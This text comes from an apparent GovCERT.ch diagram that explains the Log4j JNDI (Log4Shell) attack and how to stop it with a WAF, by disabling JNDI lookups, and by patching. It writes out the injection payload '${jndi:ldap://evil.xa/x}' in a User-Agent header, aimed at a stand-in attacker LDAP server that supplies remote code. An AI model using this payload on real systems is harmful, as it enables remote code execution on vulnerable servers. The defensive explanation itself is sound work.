 The log4j JNDI Attack
and how to prevent it
An attacker inserts the JNDI lookup in a
header field that is likely to be logged.
GET /test HTTP/1.1
Host: victim.xa
User-Agent: ${jndi:ldap://evil.xa/x}
HTTP
BLOCK WITH WAF
The string is passed to log4j
for logging
“”
${jndi:ldap://evil.xa/x}
log4j interpolates the string and
queries the malicious LDAP server.
?
ldap://evil.xa/x
DISABLE JNDI LOOKUPS
PATCH LOG4J
Attacker
Vulnerable Server
http://victim.xa
Vulnerable log4j
implementation
Malicious LDAP Server
ldap://evil.xa
1
2
LOG
3
DISABLE LOG4J
4
5
DISABLE
REMOTE
CODEBASES
public class Malicious implements Serializable {
...
static {
<malicious Java code>
}
....
}
JAVA deserializes (or downloads) the
malicious Java class and executes it.
!
dn:
javaClassName: Malicious
javaCodebase: http://evil.xa
javaSerializedData: <...>
The LDAP server responds with directory
information that contains the malicious
Java class
GovCERT.ch